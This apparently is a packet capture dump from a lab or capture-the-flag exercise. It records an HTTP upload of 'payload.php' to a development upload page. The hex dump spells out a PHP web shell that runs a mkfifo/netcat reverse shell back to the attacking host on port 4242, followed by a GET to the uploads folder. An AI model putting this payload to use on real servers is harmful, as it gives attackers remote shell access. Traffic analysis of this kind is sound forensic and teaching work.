 11 7.915625379 192.168.170.145 192.168.170.159 TCP 74 47734 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1
12 7.915783662 192.168.170.159 192.168.170.145 TCP 74 80 → 47734 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 S
13 7.915903135 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=325606762
14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1  (application/x-php)
15 7.916108038 192.168.170.159 192.168.170.145 TCP 66 80 → 47734 [ACK] Seq=1 Ack=961 Win=64256 Len=0 TSval=8944467
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK  (text/html)
17 7.916975776 192.168.170.145 192.168.170.159 TCP 66 47734 → 80 [ACK] Seq=961 Ack=244 Win=64128 Len=0 TSval=32560
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
Referer: http://192.168.170.159/development/\r\n
Content-Type: multipart/form-data; boundary=---------------------------18090490285799870315152​60006\r\n
Content-Length: 454\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://192.168.170.159/development/upload.php]
[HTTP request 1/2]
[Response in frame: 16]
[Next request in frame: 18]
File Data: 454 bytes
02a0 65 54 6f 55 70 6c 6f 61 64 22 3b 20 66 69 6c 65 eToUploa d"; file
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049
0370 30 32 38 35 37 39 39 38 37 30 33 31 35 31 35 32 02857998 70315152
0380 36 30 30 30 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 60006··C ontent-D
0390 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d ispositi on: form
03a0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 -data; n ame="sub